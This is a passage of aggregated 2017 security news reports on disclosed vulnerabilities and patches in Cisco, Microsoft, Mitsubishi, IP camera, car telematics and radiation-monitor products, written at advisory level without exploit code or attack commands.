“The vulnerability is due to excessive mapped connections exhausting the allotted resources within the system. An attacker could exploit this vulnerability by sending large amounts of inbound traffic to a device with the intention of overloading certain resources. A successful exploit could cause the device to reload, resulting in a DoS condition.”
CISCO also published an advisory for several products affected by a bug involving the routing protocol Open Shortest Path First (OSPF).
A remote unauthenticated attacker can take full control of the OSPF Autonomous System (AS) domain routing table and intercept or black-hole traffic.
“The attacker could exploit this vulnerability by injecting crafted OSPF packets. Successful exploitation could cause the targeted router to flush its routing table and propagate the crafted OSPF LSA type 1 update throughout the OSPF AS domain.” states the advisory.
“To exploit this vulnerability, an attacker must accurately determine certain parameters within the LSA database on the target router,” Cisco warned. “This vulnerability can only be triggered by sending crafted unicast or multicast OSPF LSA type 1 packets. No other LSA type packets can trigger this vulnerability.”
CISCO has already issued security patches for affected products.
Microsoft Makes Third Attempt at Fixing Old Stuxnet Flaw
4.8.2017 securityweek Vulnerebility
One of the patches released by Microsoft as part of its June 2017 security updates represents the company’s third attempt at patching an old vulnerability exploited by the notorious Stuxnet worm in 2010.
The initial vulnerability, tracked as CVE-2010-2568, allows a remote attacker to execute arbitrary code on a system using specially crafted shortcut files with the LNK or PIF extension.
CVE-2010-2568 was one of the four zero-day vulnerabilities exploited in the 2010 Stuxnet attacks targeting Iran’s nuclear program. Despite being patched by Microsoft in August 2010, it has remained one of the most exploited vulnerabilities.
In 2015, researchers discovered that Microsoft’s initial fix could be bypassed and the tech giant released another patch. The flaw, tracked as CVE-2015-0096, was treated by Microsoft as a completely new issue.
According to an advisory published on Thursday by the CERT Coordination Center at Carnegie Mellon University, someone discovered another method for bypassing Microsoft’s patches for this weakness. No information has been provided as to who discovered the new vulnerability.
“The fix for CVE-2010-2568 and the subsequent fix for CVE-2015-0096 are both insufficient in that they not take into account LNK files that use the SpecialFolderDataBlock or KnownFolderDataBlock attributes to specify the location of a folder. Such files are able to bypass the whitelisting first implemented in the fix for CVE-2010-2568,” CERT/CC said in its advisory.
“By convincing a user to display a specially-crafted shortcut file, an attacker may be able to execute arbitrary code with the privileges of the user. Depending on the operating system and AutoRun/AutoPlay configuration, this can happen automatically by connecting a USB device,” the advisory explained.
CERT/CC pointed out that Microsoft patched the new vulnerability, tracked as CVE-2017-8464, with its June security updates. Microsoft informed customers at the time that this flaw had been exploited in the wild. Exploits for the security hole are now publicly available, including a Metasploit module made by Securify's Yorick Koster.
The organization pointed out that in addition to applying Microsoft’s patches, users can prevent potential attacks by blocking outgoing connections on TCP and UDP ports 139 and 445. This prevents machines from accessing a remote SMB server, which is typically needed to exploit the vulnerability.
Cisco Patches Serious Flaws in ISE, VDS TV Products
3.8.2017 securityweek Vulnerebility
Cisco on Wednesday published more than a dozen security advisories describing vulnerabilities in various products. Two of the flaws affecting Videoscape Distribution Suite for Television (VDS TV) and Identity Services Engine (ISE) have been rated high severity.
VDS TV, formerly known as Content Delivery System for Television, is a virtual video infrastructure solution that allows service providers to deliver, store and stream video content to subscribers. The ISE is a network security product used in the healthcare, telecommunications, financial, manufacturing, retail and education sectors, including by organizations such as the United Nations, Virgin Media, AT&T, and J. C. Penney.
The security hole in VDS TV, CVE-2017-6745, exists in the product’s cache server and it allows a remote, unauthenticated hacker to cause a denial-of-service (DoS) condition on the targeted appliance by sending it large amounts of inbound traffic.
“The vulnerability is due to excessive mapped connections exhausting the allotted resources within the system. An attacker could exploit this vulnerability by sending large amounts of inbound traffic to a device with the intention of overloading certain resources. A successful exploit could cause the device to reload, resulting in a DoS condition,” Cisco said in its advisory.
The vulnerability, for which there are no workarounds, has been addressed by Cisco with the release of TV Streamer Application 4.6(1).
The weakness affecting ISE, CVE-2017-6747, exists in the product’s authentication module and it allows a remote attacker to bypass authentication, and possibly get super admin privileges on the ISE administration portal.
“The vulnerability is due to improper handling of authentication requests and policy assignment for externally authenticated users. An attacker could exploit this vulnerability by authenticating with a valid external user account that matches an internal username and incorrectly receiving the authorization policy of the internal account,” Cisco explained.
Cisco ISE, ISE Express and ISE Virtual Appliance running versions 1.3, 1.4, 2.0.0, 2.0.1 or 2.1.0 are affected. A fix for the vulnerability is included in versions 1.4.0 patch 11, 2.0.0 patch 5, 2.0.1 patch 5, and 2.1.0 patch 2. Version 2.2.x is not impacted.
Both of these high severity flaws were discovered internally and there is no evidence of exploitation for malicious purposes.
Critical Vulnerabilities Found in Mitsubishi HMI Tool
2.8.2017 securityweek Vulnerebility
ICS-CERT and Trend Micro’s Zero Day Initiative (ZDI) have disclosed the details of several critical vulnerabilities affecting Mitsubishi Electric’s E-Designer, a tool used for programming E1000 human-machine interfaces (HMIs).
Security researcher Andrea Micalizzi, also known as “rgod,” discovered that version 7.52 Build 344 of E-Designer is affected by several vulnerabilities that can be exploited for remote code execution and denial-of-service (DoS) attacks.
The expert identified three types of flaws: stack-based buffer overflows (CVE-2017-9638), heap-based buffer overflows (CVE-2017-9636) and out-of-bounds write bugs (CVE-2017-9634).
Micalizzi found a total of six stack buffer overflows and five heap buffer overflows affecting various components initialized during the processing of a driver configuration file.
The problem is that the process fails to properly validate the length of user-supplied data prior to copying it to a fixed-length buffer, allowing an attacker to execute arbitrary code in the context of the administrator. For the attack to work, the hacker needs to convince the targeted user to open a malicious file or web page.
The two out-of-bounds write flaws found by the researcher are caused due to the way certain sections of a project specification file (.mpa) are processed. These weaknesses can also lead to remote code execution.
Related: Learn More at SecurityWeek's ICS Cyber Security Conference
ZDI has published separate advisories for each of the 13 security holes. All the vulnerabilities have been rated critical based on CVSS scores that exceed 9.
According to ZDI, the flaws were reported to Mitsubishi in late May 2016, but advisories were only made public this month.
The vendor has not released patches for E-Designer as the product has been discontinued. Instead, it has advised customers to replace E-Designer HMIs with interfaces created with the company’s new product, GT Works, or use E-Designer in a secure network that is behind a firewall.
ICS-CERT recommends placing control systems behind firewalls and isolating them from the business network, and using VPNs when remote access is required.
Remotely Exploitable Flaws Found in Popular IP Cameras
2.8.2017 securityweek Vulnerebility
Bitdefender and Checkmarx have each published reports describing remotely exploitable vulnerabilities found by their researchers in popular VStarcam, Loftek and Neo IP cameras.
As part of its research into IoT security, Bitdefender discovered several buffer overflow vulnerabilities affecting the web server service and the Real Time Streaming Protocol (RTSP) server of iDoorbell and Neo Coolcam NIP-22 cameras made by China-based Shenzhen Neo Electronics.
A remote, unauthenticated attacker can exploit the flaws to execute arbitrary code and take control of the vulnerable devices. While they focused on the iDoorbell and Neo Coolcam NIP-22 devices, researchers believe other products sold by the Chinese company are also likely affected.
Based on Shodan scans, Bitdefender believes there are roughly 175,000 unique devices that may be vulnerable to attacks directly from the Internet due to their use of UPnP to open ports.
Checkmarx researchers have analyzed a couple of IP cameras from Loftek and VStarcam and discovered several new vulnerabilities and variations of previously found flaws.
In Loftek’s CXS 2200 camera, experts discovered cross-site request forgery (CSRF) flaws that can be exploited to add new admin users, server-side request forgery (SSRF) flaws that can be used for denial-of-service (DoS) attacks and to find other devices on the local network or the Internet, stored cross-site scripting (XSS) bugs that can be used to execute arbitrary code, and file disclosure vulnerabilities.
In the VStarcam C7837WIP camera, researchers found stored XSS, open redirect, and forced factory reset weaknesses. Both cameras allow attackers to manipulate HTTP responses, which can be useful for conducting XSS, cross-user defacement, cache poisoning and page hijacking attacks.
Checkmarx pointed out that cameras from several manufacturers use very similar hardware and software. An Internet scan conducted using the Shodan search engine revealed more than 1.2 million devices that experts believe are likely vulnerable.
“As our initial scans came to an end, we reached the conclusion that if your camera is connected - you’re definitely at risk,” Checkmarx said in its report. “It’s as simple as that. A malicious user can exploit your device to track your day-to-day, know when you’re home or out, steal your email information, steal your wireless connection, gain control of other connected devices, use your camera as a bot, listen in to your conversations, record video, and more.”
Both Bitdefender and Checkmarx warned that the devices affected by these vulnerabilities can be hijacked and enrolled into a massive botnet such as Mirai. Updates that patch the flaws are not available for most of the vulnerable devices.
Security flaws affect TCUs used in BMW, Ford, Infiniti, and Nissan vehicles
2.8.2017 securityaffairs Vulnerebility
Three security researchers have discovered security vulnerabilities in the telematics control units (TCUs) used in BMW, Ford, Infiniti, and Nissan vehicles.
Three security researchers have discovered security vulnerabilities in the telematics control unit (TCU) manufactured by Continental AG that is installed on various car models manufactured by BMW, Ford, Infiniti, and Nissan.
The researchers are Mickey Shkatov, Jesse Michael, and Oleksandr Bazhaniuk (@jessemichael, @HackingThings, @ABazhaniuk) from the Advanced Threat Research Team at McAfee. The team has presented their discovery at the last DEF CON security conference.
The TCUs are 2G modems that are used by modern vehicles to transfer data, they enable the communications between the car and remote management tools such as web panels and mobile apps.
The two vulnerabilities found by the research team affect the TCUs that use the S-Gold 2 (PMB 8876) cellular baseband chipset, they are a stack-based buffer overflow in the TCU’s component that processes AT commands (CVE-2017-9647), and a vulnerability in the temporary mobile subscriber identity (TMSI) may could be exploited by attackers to access and control memory (CVE-2017-9633).
The first vulnerability could be exploited only by an attacker with a physical access to the car using the vulnerable TCU, while the second can be exploited by a remote attacker.
Below the description provided in the alert:
“Stack-based buffer overflow CWE-121 – An attacker with a physical connection to the TCU may exploit a buffer overflow condition that exists in the processing of AT commands. This may allow arbitrary code execution on the baseband radio processor of the TCU.
IMPROPER RESTRICTION OF OPERATIONS WITHIN THE BOUNDS OF A MEMORY BUFFER CWE-119 – A vulnerability in the temporary mobile subscriber identity (TMSI) may allow an attacker to access and control memory. This may allow remote code execution on the baseband radio processor of the TCU.”

The ICS-CERT issued a specific alert for the vulnerabilities affecting the Continental AG Infineon S-Gold 2 (PMB 8876).
“Successful exploitation of these vulnerabilities could allow a remote attacker to execute arbitrary code. This may allow an attacker to disable the infotainment system of the vehicle and affect functional features of the vehicle. According to affected auto manufacturers, these vulnerabilities do not directly affect the critical safety features of the vehicle.” states the alert issued by the ICS-CERT.
The following vehicles use vulnerable TCUs:
BMW several models produced between 2009-2010
Ford – program to update 2G modems has been active since 2016 and impact is restricted to the limited number of P-HEV vehicles equipped with this older technology that remain in service.
Infiniti 2013 JX35
Infiniti 2014-2016 QX60
Infiniti 2014-2016 QX60 Hybrid
Infiniti 2014-2015 QX50
Infiniti 2014-2015 QX50 Hybrid
Infiniti 2013 M37/M56
Infiniti 2014-2016 Q70
Infiniti 2014-2016 Q70L
Infiniti 2015-2016 Q70 Hybrid
Infiniti 2013 QX56
Infiniti 2014-2016 QX 80
Nissan 2011-2015 Leaf
According to affected car makers, the flaws could be exploited only to access the infotainment systems of the vehicles.
Nissan announced it will disable the 2G modems (TCUs) for all affected customers for free in one of its services. Same thing for Infiniti cars, while BMW “will be offering a service measure to affected customers.”
Ford already started disabling all 2G modems in 2016.
TCU Flaws Expose Cars to Remote Hacking
1.8.2017 securityweek Vulnerebility
Vulnerabilities discovered by researchers in telematics control units (TCUs) from Continental, which are used by several major car manufacturers, can expose vehicles to local and remote hacker attacks.
McAfee security researchers Mickey Shkatov, Jesse Michael and Oleksandr Bazhaniuk disclosed the flaws last week at the DEF CON security conference.
A TCU is an embedded system used for wireless tracking and communications to and from a vehicle. According to an advisory by ICS-CERT, the McAfee researchers discovered two vulnerabilities affecting Continental TCUs that use Intel’s Infineon S-Gold2 (PMB8876) 2G baseband chipset.
The more serious of the flaws, tracked as CVE-2017-9633 and related to the temporary mobile subscriber identity (TMSI), allows a remote attacker to execute arbitrary code on the baseband radio processor of the TCU. This type of vulnerability was disclosed several years ago by Ralf-Philipp Weinmann of the University of Luxembourg in a paper on baseband attacks.
The second weakness, CVE-2017-9647, is a stack-based buffer overflow that allows an attacker with physical access to the TCU to execute arbitrary code on the baseband radio processor.
ICS-CERT said the security holes affect 2G services present in several BMW models manufactured between 2009 and 2010, Nissan Leaf from 2011 to 2015, some Ford plug-in hybrid (PHEV) models, and several Infiniti models produced between 2013 and 2016. The agency warned that proof-of-concept (PoC) exploits are available.
An attacker can exploit the vulnerabilities to disable a vehicle’s infotainment system or tamper with functional features, but the affected carmakers claim critical safety features are not impacted.
Starting with last year, Ford has been working on updating or disabling legacy 2G modems and believes only a limited number of vehicles are still affected. The company is investigating the issue and will take further steps if needed. BMW has confirmed the existence of the flaws and it plans on addressing the problem.
Nissan and its luxury car division, Infiniti, have issued technical service bulletins advising dealers to disable the 2G TCU on customers’ vehicles at no charge. The company said the 2G cellular service is no longer active in the U.S. and the TCU no longer performs any functions. Nevertheless, the manufacturer decided to initiate this campaign “out of abundance of caution to help prevent potential cybersecurity issues.”
Continental has also confirmed the existence of the flaws, but it has yet to identify a mitigation plan, ICS-CERT said.
Microsoft Patches Several Outlook Vulnerabilities
1.8.2017 securityweek Vulnerebility
Microsoft has released patches for several important vulnerabilities affecting Outlook, the professional email and calendar application included in the Office suite.
The tech giant pointed out that none of the flaws have been disclosed and none of them have been exploited in attacks. The security holes are related to Click-to-Run (C2R), a streaming and virtualization technology used to install Office products.
One of the vulnerabilities, discovered by the Microsoft Office Security Team and tracked as CVE-2017-8663, is a memory corruption that can be leveraged for remote code execution. The weakness can be exploited by getting an Outlook user to open a specially crafted file sent to them via email.
“An attacker who successfully exploited the vulnerability could take control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights,” Microsoft said in its advisory.
Another vulnerability that can lead to arbitrary code execution is CVE-2017-8571, a security feature bypass issue that exists due to the way Outlook handles input. An attacker can exploit the flaw by tricking the targeted user into opening and interacting with a specially crafted document. Nicolas Joly of MSRCE UK reported the problem to Microsoft.
The third security hole, CVE-2017-8572, is an information disclosure bug that exists because Office improperly discloses memory content. An attacker who knows the memory address of the targeted object needs to trick the target into opening a specially crafted file in order to obtain information that can be useful for accessing the victim’s computer and data. Aaron Grattafiori of Facebook and Soroush Dalili from NCC Group were credited for finding the flaw.
Microsoft said the patches also address several known issues in the June 2017 security updates. The company was forced to pull its June Outlook update after users reported that it had been causing the application to crash.
Of the total of eight issues identified, six have been fixed and two are still under investigation, Microsoft said.
Microsoft won’t patch the 20-year-old SMBv1 SMBloris flaw disclosed at DEF CON conference
31.7.2017 securityaffairs Vulnerebility
Microsoft has announced that the SMBv1 SMBloris bug described at DEF CON won’t be patched because it could be fixed simply blocking incoming connections.
Recently security researchers at RiskSense have identified a 20-year-old Windows SMB vulnerability they called SMBloris (a nod to the Slowloris DoS attack.), they presented their findings at the recent DEF CON hacker conference.
The exploit is a Denial of Service (DoS) attack affecting “every version of the SMB protocol and every Windows version dating back to Windows 2000.” Like most DoS attacks, the target system is overwhelmed by multiple service requests rendering it unavailable. Most modern systems require coordination of a massive number of attacking systems to overwhelm the target, referred to as a Distributed Denial of Service (DDoS) attack. However, the flaws discovered in the Windows SMB service are easily exploited by a single, low-powered computer.
SMBloris flaw
Microsoft has announced that the SMBv1 bug described at DEF CON won’t be patched because it could be fixed simply blocking connections coming from the Internet.
“The reason they say it’s a moderate issue is because it does require opening many connections to the server, but you could do it all from a single machine, and a Raspberry Pi could take down the beefiest server”. explained RiskSense researchers Sean Dillon.
Follow
Jenna Magius @JennaMagius
Now that SMBLoris is dropped at DEF CON, time to drop it on Twitter:
The first 3 bytes of an SMB connection are an NBSS header,
1:04 AM - Jul 30, 2017
6 6 Replies 275 275 Retweets 338 338 likes
Twitter Ads info and privacy
The SMBloris is a memory handling bug that could be exploited by attackers to shut down big web servers with small computers.
Of course, attackers can trigger the SMBloris only if the target machine has SMBv1 exposed to the Internet, that’s why Microsoft argued that it is just a configuration issue.
NBSS is the NetBIOS Session Service protocol, every connection to it allocates 128 KB of memory that is freed when the connection is closed. The connection is closed after 30 seconds if no activity is performed.
With 65535 TCP ports available the attackers can fill up more than 8 GB, powering DDoS attack on both IPv4 and IPv6 it is possible to reach 16 GB. The volume could be doubled (32 GB) using two IPs, they can fill 32 GB.
The attack triggers the memory saturation for NBSS and it is necessary to reboot the server in order to restore a normal operation.
Critical Vulnerabilities discovered in Radiation Monitoring Devices (RDMs) used at Power Plants and Airports
29.7.2017 securityaffairs Vulnerebility
Experts discovered flaws in widely deployed Radiation Monitoring Devices (RDMs) that could be triggered to raise false alarms and worse.
This week at Black Hat in Las Vegas, researchers at information security firm IO Active, disclosed their findings on radiation monitoring devices from Ludum, Mirion, and Digi that were found to contain multiple unpatched vulnerabilities.

These vulnerabilities would allow an attacker to disrupt, delay, or obfuscate the detection of radioactive material, including leaks, which could lead to either risk of personal safety levels being impacted, or potentially aid smuggling of radioactive materials at airport/ports.
The findings from the report focus on the following:
Ludlum
53 Gamma Personnel Portal Monitor
Gate Monitor Model 4525
Mirion
WRM2 Transmitters
Digi
XBee-PRO XSC 900
Xbee S3B (OEM)
Some of the vulnerabilities highlighted include hard-coded passwords with the highest level of privileges, this particular vulnerability was identified by reverse engineering the publicly available binaries of the Ludlum 53 Gamma Personal Portal- which detects gamma radiation in or on personnel passing through the portal from either direction:
Because of this “backdoor”, the authentication of the system can be effectively bypassed by a malicious actor to take control of the device, and according to the research paper would allow an attacker to disable it preventing RPM from triggering the appropriate alarms.
Additionally, the Ludlum Gate Monitor 4525 which is used to detect radioactive material in lorries cargo at ports, had a series of major configuration and security weaknesses, that would enable an attacker to conduct a MiTM (man-in-the-middle), attack.
According to the report, the Gate Monitor used protocols such as Port 20034/UDP and Port 23/TCP which does not deploy any encryption, effectively allowing an attacker to intercept/drop packets and falsify information or disable alarms.
With both of these vulnerabilities, an attacker would need to have compromised the WLAN, or devices connected to it, therefore using those machines to pivot to the Gate Monitor.
What about nuclear power plants?
The report also covered this with findings in both Digi firmware and Mirion’s devices. The researcher at IO Active Ruben Santamarta tested the software and firmware for the Mirion radiation monitoring devices that detect medium to long range radioactive levels at NPP (Nuclear Power Plants).
The WRM2 Devices software is written in .Net and Java, and uses the OEM XBee S3B wireless transceivers. The WRM2 software was reverse engineered by IO Active to reveal the encryption algorithm used to encrypt the firmware files (in the XCS-Pro and S3B-XSC), essentially allowing an attacker to modify or create a modified firmware.
This would allow an attacker to bypass the XBee’s AT Command handles and bypass OEM Network ID Read only protection, and transmit or receive from any XBee network.
In this scenario, attackers could intercept data or transmit false data to NPP systems either creating a falsified reading of a Radiation leak or create a Denial of Service attack, by interfering with the frames being sent to the WRM2 compatible devices.
The Vendors were all contacted under a responsible disclosure policy via ICS-CERT or directly:
Ludlum acknowledged the report but refused to address the issues, due to the devices being located at secure facilities. Mirion also acknowledges the report but cited that patching would effectively break the systems but is working collaboratively with Digi to address the issues.
In summary, this report further highlights the risks that third party components can introduce to high-risk targets such as nuclear power plants. With recent reports in the US of such assets being targeted and breached, this is an area that needs focus, not only from the organizations that are being targeted but also the technology providers who support Critical National Infrastructure.
Unpatched Cisco Autonomic Networking Flaws Disclosed at Black Hat
27.7.2017 securityweek Vulnerebility
Cisco published advisories on Wednesday to inform users of several unpatched vulnerabilities affecting the Autonomic Networking feature of it IOS and IOS XE software. The flaws, some of which rated “high severity,” were disclosed this week by a researcher at the Black Hat security conference.
Omar Eissa, an analyst at Germany-based security firm ERNW, disclosed the weaknesses as part of a briefing titled “Network Automation is Not Your Safe Haven: Protocol Analysis and Vulnerabilities of Autonomic Network.”
One of the vulnerabilities rated by Cisco high severity, CVE-2017-6663, allows an unauthenticated attacker on the network to cause autonomic nodes to reload and generate a denial-of-service (DoS) condition by capturing packets and replaying them to reset the Autonomic Control Plane (ACP) channel of the affected system.
The researcher noted in his presentation at Black Hat that it takes roughly 15 minutes to crash a device by exploiting this vulnerability.
The second high severity flaw, classified as an information disclosure issue and tracked as CVE-2017-6665, allows an unauthenticated attacker to capture and view ACP packets that are sent in clear text instead of being encrypted. The root cause of these security holes is unknown, Cisco said.
A third vulnerability, rated medium severity, allows a remote, unauthenticated autonomic node to access the Autonomic Networking infrastructure of an impacted systems after the certificate for that node has been revoked.
The vulnerabilities affect Cisco IOS and IOS XE software if Autonomic Networking is enabled on the device. Patches have yet to be released for these weaknesses and Cisco says there are no workarounds. The networking giant is not aware of any attacks exploiting these vulnerabilities.
This is not the first time Eissa has disclosed Cisco Autonomic Networking flaws at a security conference. A few months ago, at an event in Germany called TROOPERS, he disclosed a couple of high severity DoS vulnerabilities. However, Cisco had patched those before the researcher’s disclosure.